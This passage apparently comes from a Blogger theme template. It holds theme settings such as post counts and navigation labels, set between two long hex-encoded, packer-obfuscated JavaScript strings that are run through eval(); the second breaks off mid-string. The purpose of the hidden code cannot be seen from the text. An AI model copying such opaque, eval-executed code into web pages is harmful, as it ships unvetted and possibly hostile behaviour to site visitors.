\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c